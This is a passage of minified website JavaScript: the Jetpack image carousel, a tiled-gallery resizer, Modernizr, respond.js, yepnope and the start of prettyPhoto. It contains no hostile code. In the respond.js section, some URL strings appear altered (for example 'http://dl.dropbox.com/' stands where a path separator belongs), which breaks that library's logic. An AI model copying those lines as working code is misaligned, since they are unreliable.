return args.orig_file;var medium_size=args.medium_file.replace(/-([\d]+x[\d]+)\..+$/,'$1'),medium_size_parts=(medium_size!=args.medium_file)?medium_size.split('x'):[args.orig_width,0],medium_width=parseInt(medium_size_parts[0],10),medium_height=parseInt(medium_size_parts[1],10),large_size=args.large_file.replace(/-([\d]+x[\d]+)\..+$/,'$1'),large_size_parts=(large_size!=args.large_file)?large_size.split('x'):[args.orig_width,0],large_width=parseInt(large_size_parts[0],10),large_height=parseInt(large_size_parts[1],10);if('undefined'!=typeof window.devicePixelRatio&&window.devicePixelRatio>1){args.max_width=args.max_width*window.devicePixelRatio;args.max_height=args.max_height*window.devicePixelRatio}
if(large_width>=args.max_width||large_height>=args.max_height)
return args.large_file;if(medium_width>=args.max_width||medium_height>=args.max_height)
return args.medium_file;return args.orig_file},originalDimensions:function(){var splitted=$(this).data('orig-size').split(',');return{width:parseInt(splitted[0],10),height:parseInt(splitted[1],10)}},format:function(args){if('object'!=typeof args)
args={};if(!args.text||'undefined'==typeof args.text)
return;if(!args.replacements||'undefined'==typeof args.replacements)
return args.text;return args.text.replace(/{(\d+)}/g,function(match,number){return typeof args.replacements[number]!='undefined'?args.replacements[number]:match})},shutterSpeed:function(d){if(d>=1)
return Math.round(d)+'s';var df=1,top=1,bot=1;var limit=1e5;while(df!=d&&limit-->0){if(df<d){top+=1}
else{bot+=1;top=parseInt(d*bot,10)}
df=top/bot}
if(top>1){bot=Math.round(bot/top);top=1}
if(bot<=1)
return'1s';return top+'/'+bot+'s'},parseTitleDesc:function(value){if(!value.match(' ')&&value.match('_'))
return'';var prefixes=$(['CIMG','DSC_','DSCF','DSCN','DUW','GEDC','IMG','JD','MGP','PICT','Imagen','Foto','DSC','Scan','SANY','SAM','Screen Shot [0-9]+']).each(function(key,val){regex=new RegExp('^'+val);if(regex.test(value)){value='';return}});return value},getTitleDesc:function(data){var title='',desc='',markup='',target,commentWrappere;target=$('div.jp-carousel-titleanddesc','div.jp-carousel-wrap');target.hide();title=gallery.jp_carousel('parseTitleDesc',data.title)||'';desc=gallery.jp_carousel('parseTitleDesc',data.desc)||'';if(title.length||desc.length){if($('<div />').text(title).html()==$('<div />').text(desc).html())
title='';markup=(title.length)?'<div class="jp-carousel-titleanddesc-title">'+title+'</div>':'';markup+=(desc.length)?'<div class="jp-carousel-titleanddesc-desc">'+desc+'</div>':'';target.html(markup).fadeIn('slow')}
$('div#jp-carousel-comment-form-container').css('margin-top','20px');$('div#jp-carousel-comments-loading').css('margin-top','20px')},updateLikesWidgetVisibility:function(attachmentId){$('.jp-carousel-buttons').find('.jetpack-likes-widget-wrapper').each(function(){var widgetWrapper=$(this);if(widgetWrapper.attr('data-attachment-id')==attachmentId){widgetWrapper.css('display','inline-block')}else{widgetWrapper.css('display','none')}})},updateExif:function(meta){if(!meta||1!=jetpackCarouselStrings.display_exif){return!1}
var $ul=$("<ul class='jp-carousel-image-exif'></ul>");$.each(meta,function(key,val){if(0===parseFloat(val)||!val.length||-1===$.inArray(key,['camera','aperture','shutter_speed','focal_length']))
return;switch(key){case 'focal_length':val=val+'mm';break;case 'shutter_speed':val=gallery.jp_carousel('shutterSpeed',val);break;case 'aperture':val='f/'+val;break;default:break}
$ul.append('<li><h5>'+jetpackCarouselStrings[key]+'</h5>'+val+'</li>')});$('div.jp-carousel-image-meta ul.jp-carousel-image-exif').replaceWith($ul)},updateFullSizeLink:function(current){if(!current||!current.data)
return!1;var original=current.data('orig-file').replace(/\?.+$/,''),origSize=current.data('orig-size').split(','),permalink=$('<a>'+gallery.jp_carousel('format',{'text':jetpackCarouselStrings.download_original,'replacements':origSize})+'</a>').addClass('jp-carousel-image-download').attr('href',original).attr('target','_blank');if(jetpackCarouselStrings.fullsize_display==1){$('div.jp-carousel-image-meta a.jp-carousel-image-download').replaceWith(permalink)}},updateMap:function(meta){if(!meta.latitude||!meta.longitude||1!=jetpackCarouselStrings.display_geo)
return;var latitude=meta.latitude,longitude=meta.longitude,$metabox=$('div.jp-carousel-image-meta','div.jp-carousel-wrap'),$mapbox=$('<div></div>'),style='&scale=2&style=feature:all|element:all|invert_lightness:true|hue:0x0077FF|saturation:-50|lightness:-5|gamma:0.91';$mapbox.addClass('jp-carousel-image-map').html('<img width="154" height="154" src="https://maps.googleapis.com/maps/api/staticmap?\
							center='+latitude+','+longitude+'&\
							zoom=8&\
							size=154x154&\
							sensor=false&\
							markers=size:medium%7Ccolor:blue%7C'+latitude+','+longitude+style+'" class="gmap-main" />\
							\
						<div class="gmap-topright"><div class="imgclip"><img width="175" height="154" src="https://maps.googleapis.com/maps/api/staticmap?\
							center='+latitude+','+longitude+'&\
							zoom=3&\
							size=175x154&\
							sensor=false&\
							markers=size:small%7Ccolor:blue%7C'+latitude+','+longitude+style+'"c /></div></div>\
							\
						').prependTo($metabox)},testCommentsOpened:function(opened){if(1==parseInt(opened,10)){$('.jp-carousel-buttons').fadeIn('fast');commentForm.fadeIn('fast')}else{$('.jp-carousel-buttons').fadeOut('fast');commentForm.fadeOut('fast')}},getComments:function(args){if('object'!=typeof args)
args={};if(!args.attachment_id||'undefined'==typeof args.attachment_id)
return;if(!args.offset||'undefined'==typeof args.offset||args.offset<1)
args.offset=0;var comments=$('.jp-carousel-comments'),commentsLoading=$('#jp-carousel-comments-loading');commentsLoading.show();if(args.clear){comments.hide();comments.empty()}
$.ajax({type:'GET',url:jetpackCarouselStrings.ajaxurl,dataType:'json',data:{action:'get_attachment_comments',nonce:jetpackCarouselStrings.nonce,id:args.attachment_id,offset:args.offset},success:function(data,status,xhr){if(args.clear){comments.fadeOut('fast');comments.empty()}
$(data).each(function(){var comment=$('<div></div>').addClass('jp-carousel-comment').attr('id','jp-carousel-comment-'+this['id']).css({}).html('<div class="comment-gravatar">'+this['gravatar_markup']+'</div>'+'<div class="comment-author">'+this['author_markup']+'</div>'+'<div class="comment-date">'+this['date_gmt']+'</div>'+'<div class="comment-content">'+this['content']+'</div>');comments.append(comment);clearInterval(commentInterval);commentInterval=setInterval(function(){if(($('.jp-carousel-overlay').height()-150)<$('.jp-carousel-wrap').scrollTop()+$(window).height()){gallery.jp_carousel('getComments',{attachment_id:args.attachment_id,offset:args.offset+10,clear:!1});clearInterval(commentInterval)}},150)});var current=$('.jp-carousel div.selected');if(current&&current.data&&current.data('attachment-id')!=args.attachment_id){comments.fadeOut('fast');comments.empty();return}
$('.jp-carousel-overlay').height($(window).height()+titleAndDescription.height()+commentForm.height()+((comments.height()>0)?comments.height():imageMeta.height())+200);comments.show();commentsLoading.hide()},error:function(xhr,status,error){console.log('Comment get fail...',xhr,status,error);comments.fadeIn('fast');commentsLoading.fadeOut('fast')}})},postCommentError:function(args){if('object'!=typeof args)
args={};if(!args.field||'undefined'==typeof args.field||!args.error||'undefined'==typeof args.error)
return;$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-error">'+args.error+'</span>').slideDown('fast');$('#jp-carousel-comment-form-spinner').spin(!1)},setCommentIframeSrc:function(attachment_id){var iframe=$('#jp-carousel-comment-iframe');if(iframe&&iframe.length){iframe.attr('src',iframe.attr('src').replace(/(postid=)\d+/,'$1'+attachment_id));iframe.attr('src',iframe.attr('src').replace(/(%23.+)?$/,'%23jp-carousel-'+attachment_id))}},clearCommentTextAreaValue:function(){var commentTextArea=$('#jp-carousel-comment-form-comment-field');if(commentTextArea)
commentTextArea.val('')}};$.fn.jp_carousel=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.open.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.jp_carousel')}};$(document.body).on('click','div.gallery,div.tiled-gallery',function(e){if(!$(this).jp_carousel('testForData',e.currentTarget))
return;if($(e.target).parent().hasClass('gallery-caption'))
return;e.preventDefault();$(this).jp_carousel('open',{start_index:$(this).find('.gallery-item, .tiled-gallery-item').index($(e.target).parents('.gallery-item, .tiled-gallery-item'))})});$(document).ready(function(){last_known_location_hash='';var jp_carousel_open_interval=window.setInterval(function(){if(!document.location.hash||!document.location.hash.match(/jp-carousel-(\d+)/))
return;if(document.location.hash==last_known_location_hash)
return;last_known_location_hash=document.location.hash;var gallery=$('div.gallery, div.tiled-gallery'),index=-1,n=document.location.hash.match(/jp-carousel-(\d+)/);if(!$(this).jp_carousel('testForData',gallery))
return;n=parseInt(n[1],10);gallery.find('img').each(function(num,el){if(n&&$(el).data('attachment-id')==n){index=num;return!1}});if(index!=-1)
gallery.jp_carousel('open',{start_index:index})},1000)})});(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=!1;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=!1}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=!0;this.addEventListener('touchmove',onTouchMove,!1)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,!1)}});return this}})(jQuery);(function($){var TiledGallery=function(){this.resizeTimeout=null;this.populate();var self=this;$(window).on('resize',function(){clearTimeout(self.resizeTimeout);self.resizeTimeout=setTimeout(function(){self.resize()},150)});$('body').on('post-load',$.proxy(self.initialize,self));$(document).on('page-rendered.wpcom-newdash',$.proxy(self.populate,self));this.resize()};TiledGallery.prototype.populate=function(){this.gallery=$('.tiled-gallery');this.item=this.gallery.find('.tiled-gallery-item');this.caption=this.gallery.find('.tiled-gallery-caption');this.Captions()};TiledGallery.prototype.initialize=function(){var self=this;self.populate();self.gallery.find('img').off('load.tiled-gallery').on('load.tiled-gallery',function(){self.resize()});self.resize()};TiledGallery.prototype.Captions=function(){this.caption.hide();this.item.on('hover',function(){$(this).find('.tiled-gallery-caption').slideToggle('fast')})};TiledGallery.prototype.resize=function(){var resizeableElements='.gallery-row, .gallery-group, .tiled-gallery-item img';this.gallery.each(function(galleryIndex,galleryElement){var thisGallery=$(galleryElement);var imagesLoaded=!0;thisGallery.find('img').each(function(){if(!this.complete){imagesLoaded=!1;return!1}});if(!imagesLoaded){var loadCallback=arguments.callee;$(window).load(function(){loadCallback(null,thisGallery)});return}
if(!thisGallery.data('sizes-set')){thisGallery.data('sizes-set',!0);thisGallery.find(resizeableElements).each(function(){var thisGalleryElement=$(this);var extraWidth=(parseInt(thisGalleryElement.css('marginLeft'),10)||0)+(parseInt(thisGalleryElement.css('marginRight'),10)||0);var extraHeight=(parseInt(thisGalleryElement.css('marginTop'),10)||0)+(parseInt(thisGalleryElement.css('marginBottom'),10)||0)
var parentElement=$(thisGalleryElement.parents(resizeableElements).get(0));if(parentElement&&parentElement.data('original-width')){thisGalleryElement.data('original-width',Math.min(parentElement.data('original-width'),thisGalleryElement.outerWidth(!0))).data('original-height',Math.min(parentElement.data('original-height'),thisGalleryElement.outerHeight(!0)))}
else{thisGalleryElement.data('original-width',thisGalleryElement.outerWidth(!0)).data('original-height',thisGalleryElement.outerHeight(!0))}
thisGalleryElement.data('extra-width',extraWidth).data('extra-height',extraHeight)})}
var originalWidth=thisGallery.data('original-width');var currentWidth=thisGallery.parent().width();var resizeRatio=Math.min(1,currentWidth/originalWidth);thisGallery.find(resizeableElements).each(function(){var thisGalleryElement=$(this);thisGalleryElement.width(Math.floor(resizeRatio*thisGalleryElement.data('original-width'))-thisGalleryElement.data('extra-width')).height(Math.floor(resizeRatio*thisGalleryElement.data('original-height'))-thisGalleryElement.data('extra-height'))})})};$(document).ready(function(){var TiledGalleryInstance=new TiledGallery})})(jQuery);window.Modernizr=function(a,b,c){function G(){e.input=function(a){for(var b=0,c=a.length;b<c;b++)s[a[b]]=a[b]in l;return s}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)l.setAttribute("type",f=a[d]),e=l.type!=="text",e&&(l.value=m,l.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&l.style.WebkitAppearance!==c?(g.appendChild(l),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(l,null).WebkitAppearance!=="textfield"&&l.offsetHeight!==0,g.removeChild(l)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=l.checkValidity&&l.checkValidity()===!1:/^color$/.test(f)?(g.appendChild(l),g.offsetWidth,e=l.value!=m,g.removeChild(l)):e=l.value!=m)),r[a[d]]=!!e;return r}("search tel url email datetime date month week time datetime-local number range color".split(" "))}function E(a,b){var c=a.charAt(0).toUpperCase()+a.substr(1),d=(a+" "+p.join(c+" ")+c).split(" ");return D(d,b)}function D(a,b){for(var d in a)if(k[a[d]]!==c)return b=="pfx"?a[d]:!0;return!1}function C(a,b){return!!~(""+a).indexOf(b)}function B(a,b){return typeof a===b}function A(a,b){return z(o.join(a+";")+(b||""))}function z(a){k.cssText=a}var d="2.0.6",e={},f=!0,g=b.documentElement,h=b.head||b.getElementsByTagName("head")[0],i="modernizr",j=b.createElement(i),k=j.style,l=b.createElement("input"),m=":)",n=Object.prototype.toString,o=" -webkit- -moz- -o- -ms- -khtml- ".split(" "),p="Webkit Moz O ms Khtml".split(" "),q={},r={},s={},t=[],u=function(a,c,d,e){var f,h,j,k=b.createElement("div");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:i+(d+1),k.appendChild(j);f=["&shy;","<style>",a,"</style>"].join(""),k.id=i,k.innerHTML+=f,g.appendChild(k),h=c(k,a),k.parentNode.removeChild(k);return!!h},v=function(b){if(a.matchMedia)return matchMedia(b).matches;var c;u("@media "+b+" { #"+i+" { position: absolute; } }",function(b){c=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle).position=="absolute"});return c},w,x={}.hasOwnProperty,y;!B(x,c)&&!B(x.call,c)?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],c)};var F=function(c,d){var f=c.join(""),g=d.length;u(f,function(c,d){var f=b.styleSheets[b.styleSheets.length-1],h=f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"",i=c.childNodes,j={};while(g--)j[i[g].id]=i[g];e.touch="ontouchstart"in a||j.touch.offsetTop===9,e.csstransforms3d=j.csstransforms3d.offsetLeft===9,e.generatedcontent=j.generatedcontent.offsetHeight>=1,e.fontface=/src/i.test(h)&&h.indexOf(d.split(" ")[0])===0},g,d)}(['@font-face {font-family:"font";src:url("https://")}',["@media (",o.join("touch-enabled),("),i,")","{#touch{top:9px;position:absolute}}"].join(""),["@media (",o.join("transform-3d),("),i,")","{#csstransforms3d{left:9px;position:absolute}}"].join(""),['#generatedcontent:after{content:"',m,'";visibility:hidden}'].join("")],["fontface","touch","csstransforms3d","generatedcontent"]);q.flexbox=function(){function c(a,b,c,d){a.style.cssText=o.join(b+":"+c+";")+(d||"")}function a(a,b,c,d){b+=":",a.style.cssText=(b+o.join(c+";"+b)).slice(0,-b.length)+(d||"")}var d=b.createElement("div"),e=b.createElement("div");a(d,"display","box","width:42px;padding:0;"),c(e,"box-flex","1","width:10px;"),d.appendChild(e),g.appendChild(d);var f=e.offsetWidth===42;d.removeChild(e),g.removeChild(d);return f},q.touch=function(){return e.touch},q.rgba=function(){z("background-color:rgba(150,255,150,.5)");return C(k.backgroundColor,"rgba")},q.hsla=function(){z("background-color:hsla(120,40%,100%,.5)");return C(k.backgroundColor,"rgba")||C(k.backgroundColor,"hsla")},q.multiplebgs=function(){z("background:url(https://),url(https://),red url(https://)");return/(url\s*\(.*?){3}/.test(k.background)},q.backgroundsize=function(){return E("backgroundSize")},q.borderimage=function(){return E("borderImage")},q.borderradius=function(){return E("borderRadius")},q.boxshadow=function(){return E("boxShadow")},q.textshadow=function(){return b.createElement("div").style.textShadow===""},q.opacity=function(){A("opacity:.55");return/^0.55$/.test(k.opacity)},q.cssanimations=function(){return E("animationName")},q.csscolumns=function(){return E("columnCount")},q.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";z((a+o.join(b+a)+o.join(c+a)).slice(0,-a.length));return C(k.backgroundImage,"gradient")},q.cssreflections=function(){return E("boxReflect")},q.csstransforms=function(){return!!D(["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"])},q.csstransforms3d=function(){var a=!!D(["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"]);a&&"webkitPerspective"in g.style&&(a=e.csstransforms3d);return a},q.csstransitions=function(){return E("transitionProperty")},q.fontface=function(){return e.fontface},q.generatedcontent=function(){return e.generatedcontent},q.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType){c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"');var d='video/mp4; codecs="avc1.42E01E';c.h264=a.canPlayType(d+'"')||a.canPlayType(d+', mp4a.40.2"'),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"')}}catch(e){}return c},q.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"'),c.mp3=a.canPlayType("audio/mpeg;"),c.wav=a.canPlayType('audio/wav; codecs="1"'),c.m4a=a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")}catch(d){}return c};for(var H in q)y(q,H)&&(w=H.toLowerCase(),e[w]=q[H](),t.push((e[w]?"":"no-")+w));e.input||G(),z(""),j=l=null,a.attachEvent&&function(){var a=b.createElement("div");a.innerHTML="<elem></elem>";return a.childNodes.length!==1}()&&function(a,b){function s(a){var b=-1;while(++b<g)a.createElement(f[b])}a.iepp=a.iepp||{};var d=a.iepp,e=d.html5elements||"abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",f=e.split("|"),g=f.length,h=new RegExp("(^|\\s)("+e+")","gi"),i=new RegExp("<(/*)("+e+")","gi"),j=/^\s*[\{\}]\s*$/,k=new RegExp("(^|[^\\n]*?\\s)("+e+")([^\\n]*)({[\\n\\w\\W]*?})","gi"),l=b.createDocumentFragment(),m=b.documentElement,n=m.firstChild,o=b.createElement("body"),p=b.createElement("style"),q=/print|all/,r;d.getCSS=function(a,b){if(a+""===c)return"";var e=-1,f=a.length,g,h=[];while(++e<f){g=a[e];if(g.disabled)continue;b=g.media||b,q.test(b)&&h.push(d.getCSS(g.imports,b),g.cssText),b="all"}return h.join("")},d.parseCSS=function(a){var b=[],c;while((c=k.exec(a))!=null)b.push(((j.exec(c[1])?"\n":c[1])+c[2]+c[3]).replace(h,"$1.iepp_$2")+c[4]);return b.join("\n")},d.writeHTML=function(){var a=-1;r=r||b.body;while(++a<g){var c=b.getElementsByTagName(f[a]),d=c.length,e=-1;while(++e<d)c[e].className.indexOf("iepp_")<0&&(c[e].className+=" iepp_"+f[a])}l.appendChild(r),m.appendChild(o),o.className=r.className,o.id=r.id,o.innerHTML=r.innerHTML.replace(i,"<$1font")},d._beforePrint=function(){p.styleSheet.cssText=d.parseCSS(d.getCSS(b.styleSheets,"all")),d.writeHTML()},d.restoreHTML=function(){o.innerHTML="",m.removeChild(o),m.appendChild(r)},d._afterPrint=function(){d.restoreHTML(),p.styleSheet.cssText=""},s(b),s(l);d.disablePP||(n.insertBefore(p,n.firstChild),p.media="print",p.className="iepp-printshim",a.attachEvent("onbeforeprint",d._beforePrint),a.attachEvent("onafterprint",d._afterPrint))}(a,b),e._version=d,e._prefixes=o,e._domPrefixes=p,e.mq=v,e.testProp=function(a){return D([a])},e.testAllProps=E,e.testStyles=u,g.className=g.className.replace(/\bno-js\b/,"")+(f?" js "+t.join(" "):"");return e}(this,this.document),function(a,b){function u(){r(!0)}a.respond={},respond.update=function(){},respond.mediaQueriesSupported=b;if(!b){var c=a.document,d=c.documentElement,e=[],f=[],g=[],h={},i=30,j=c.getElementsByTagName("head")[0]||d,k=j.getElementsByTagName("link"),l=[],m=function(){var b=k,c=b.length,d=0,e,f,g,i;for(;d<c;d++)e=b[d],f=e.href,g=e.media,i=e.rel&&e.rel.toLowerCase()==="stylesheet",!!f&&i&&!h[f]&&(!/^([a-zA-Z]+?:(\/\/)?(www\.)?)/.test(f)||f.replace(RegExp.$1,"").split("http://dl.dropbox.com/")[0]===a.location.host?l.push({href:f,media:g}):h[f]=!0);n()},n=function(){if(l.length){var a=l.shift();s(a.href,function(b){o(b,a.href,a.media),h[a.href]=!0,n()})}},o=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]+\{[^\}\{]+\})+/gi),g=d&&d.length||0,b=b.substring(0,b.lastIndexOf("http://dl.dropbox.com/")),h=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},i=!g&&c,j=0,k,l,m,n,o;b.length&&(b+="/"),i&&(g=1);for(;j<g;j++){k=0,i?(l=c,f.push(h(a))):(l=d[j].match(/@media ([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,f.push(RegExp.$2&&h(RegExp.$2))),n=l.split(","),o=n.length;for(;k<o;k++)m=n[k],e.push({media:m.match(/(only\s+)?([a-zA-Z]+)(\sand)?/)&&RegExp.$2,rules:f.length-1,minw:m.match(/\(min\-width:[\s]*([\s]*[0-9]+)px[\s]*\)/)&&parseFloat(RegExp.$1),maxw:m.match(/\(max\-width:[\s]*([\s]*[0-9]+)px[\s]*\)/)&&parseFloat(RegExp.$1)})}r()},p,q,r=function(a){var b="clientWidth",h=d[b],l=c.compatMode==="CSS1Compat"&&h||c.body[b]||h,m={},n=c.createDocumentFragment(),o=k[k.length-1],s=(new Date).getTime();if(a&&p&&s-p<i)clearTimeout(q),q=setTimeout(r,i);else{p=s;for(var t in e){var u=e[t];if(!u.minw&&!u.maxw||(!u.minw||u.minw&&l>=u.minw)&&(!u.maxw||u.maxw&&l<=u.maxw))m[u.media]||(m[u.media]=[]),m[u.media].push(f[u.rules])}for(var t in g)g[t]&&g[t].parentNode===j&&j.removeChild(g[t]);for(var t in m){var v=c.createElement("style"),w=m[t].join("\n");v.type="text/css",v.media=t,v.styleSheet?v.styleSheet.cssText=w:v.appendChild(c.createTextNode(w)),n.appendChild(v),g.push(v)}j.insertBefore(n,o.nextSibling)}},s=function(a,b){var c=t();if(!!c){c.open("GET",a,!0),c.onreadystatechange=function(){c.readyState==4&&(c.status==200||c.status==304)&&b(c.responseText)};if(c.readyState==4)return;c.send()}},t=function(){var a=!1,b=[function(){return new ActiveXObject("Microsoft.XMLHTTP")},function(){return new XMLHttpRequest}],c=b.length;while(c--){try{a=b[c]()}catch(d){continue}break}return function(){return a}}();m(),respond.update=m,a.addEventListener?a.addEventListener("resize",u,!1):a.attachEvent&&a.attachEvent("onresize",u)}}(this,Modernizr.mq("only all")),function(a,b,c){function k(a){return!a||a=="loaded"||a=="complete"}function j(){var a=1,b=-1;while(p.length- ++b)if(p[b].s&&!(a=p[b].r))break;a&&g()}function i(a){var c=b.createElement("script"),d;c.src=a.s,c.onreadystatechange=c.onload=function(){!d&&k(c.readyState)&&(d=1,j(),c.onload=c.onreadystatechange=null)},m(function(){d||(d=1,j())},H.errorTimeout),a.e?c.onload():n.parentNode.insertBefore(c,n)}function h(a){var c=b.createElement("link"),d;c.href=a.s,c.rel="stylesheet",c.type="text/css";if(!a.e&&(w||r)){var e=function(a){m(function(){if(!d)try{a.sheet.cssRules.length?(d=1,j()):e(a)}catch(b){b.code==1e3||b.message=="security"||b.message=="denied"?(d=1,m(function(){j()},0)):e(a)}},0)};e(c)}else c.onload=function(){d||(d=1,m(function(){j()},0))},a.e&&c.onload();m(function(){d||(d=1,j())},H.errorTimeout),!a.e&&n.parentNode.insertBefore(c,n)}function g(){var a=p.shift();q=1,a?a.t?m(function(){a.t=="c"?h(a):i(a)},0):(a(),j()):q=0}function f(a,c,d,e,f,h){function i(){!o&&k(l.readyState)&&(r.r=o=1,!q&&j(),l.onload=l.onreadystatechange=null,m(function(){u.removeChild(l)},0))}var l=b.createElement(a),o=0,r={t:d,s:c,e:h};l.src=l.data=c,!s&&(l.style.display="none"),l.width=l.height="0",a!="object"&&(l.type=d),l.onload=l.onreadystatechange=i,a=="img"?l.onerror=i:a=="script"&&(l.onerror=function(){r.e=r.r=1,g()}),p.splice(e,0,r),u.insertBefore(l,s?null:n),m(function(){o||(u.removeChild(l),r.r=r.e=o=1,j())},H.errorTimeout)}function e(a,b,c){var d=b=="c"?z:y;q=0,b=b||"j",C(a)?f(d,a,b,this.i++,l,c):(p.splice(this.i++,0,a),p.length==1&&g());return this}function d(){var a=H;a.loader={load:e,i:0};return a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=r&&!s,u=s?l:n.parentNode,v=a.opera&&o.call(a.opera)=="[object Opera]",w="webkitAppearance"in l.style,x=w&&"async"in b.createElement("script"),y=r?"object":v||x?"img":"script",z=w?"img":y,A=Array.isArray||function(a){return o.call(a)=="[object Array]"},B=function(a){return Object(a)===a},C=function(a){return typeof a=="string"},D=function(a){return o.call(a)=="[object Function]"},E=[],F={},G,H;H=function(a){function f(a){var b=a.split("!"),c=E.length,d=b.pop(),e=b.length,f={url:d,origUrl:d,prefixes:b},g,h;for(h=0;h<e;h++)g=F[b[h]],g&&(f=g(f));for(h=0;h<c;h++)f=E[h](f);return f}function e(a,b,e,g,h){var i=f(a),j=i.autoCallback;if(!i.bypass){b&&(b=D(b)?b:b[a]||b[g]||b[a.split("/").pop().split("?")[0]]);if(i.instead)return i.instead(a,b,e,g,h);e.load(i.url,i.forceCSS||!i.forceJS&&/css$/.test(i.url)?"c":c,i.noexec),(D(b)||D(j))&&e.load(function(){d(),b&&b(i.origUrl,h,g),j&&j(i.origUrl,h,g)})}}function b(a,b){function c(a){if(C(a))e(a,h,b,0,d);else if(B(a))for(i in a)a.hasOwnProperty(i)&&e(a[i],h,b,i,d)}var d=!!a.test,f=d?a.yep:a.nope,g=a.load||a.both,h=a.callback,i;c(f),c(g),a.complete&&b.load(a.complete)}var g,h,i=this.yepnope.loader;if(C(a))e(a,0,i,0);else if(A(a))for(g=0;g<a.length;g++)h=a[g],C(h)?e(h,0,i,0):A(h)?H(h):B(h)&&b(h,i);else B(a)&&b(a,i)},H.addPrefix=function(a,b){F[a]=b},H.addFilter=function(a){E.push(a)},H.errorTimeout=1e4,b.readyState==null&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",G=function(){b.removeEventListener("DOMContentLoaded",G,0),b.readyState="complete"},0)),a.yepnope=d()}(this,this.document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};(function(e){function t(){var e=location.href;hashtag=e.indexOf("#prettyPhoto")!==-1?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1;return hashtag}function n(){if(typeof theRel=="undefined")return;location.hash=theRel+"/"+rel_index+"/"}function r(){if(location.href.indexOf("#prettyPhoto")!==-1)location.hash="prettyPhoto"}function i(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n="[\\?&]"+e+"=([^&#]*)";var r=new RegExp(n);var i=r.exec(t);return i==null?"":i[1]}e.prettyPhoto={version:"3.1.5"};e.fn.prettyPhoto=function(s){function g(){e(".pp_loaderIcon").hide();projectedTop=scroll_pos.scrollTop+(d/2-a.containerHeight/2);if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find(".pp_content").animate({height:a.contentHeight,width:a.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:v/2-a.containerWidth/2<0?0:v/2-a.containerWidth/2,width:a.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(a.height).width(a.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&S(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(settings.allow_expand){if(a.resized){e("a.pp_expand,a.pp_contract").show()}else{e("a.pp_expand").hide()}}if(settings.autoplay_slideshow&&!m&&!f)e.prettyPhoto.startSlideshow();settings.changepicturecallback();f=!0});C();s.ajaxcallback()}function y(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show();t()})}function b(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function w(e,t){resized=!1;E(e,t);imageWidth=e,imageHeight=t;if((p>v||h>d)&&doresize&&settings.allow_resize&&!u){resized=!0,fitting=!1;while(!fitting){if(p>v){imageWidth=v-200;imageHeight=t/e*imageWidth}else 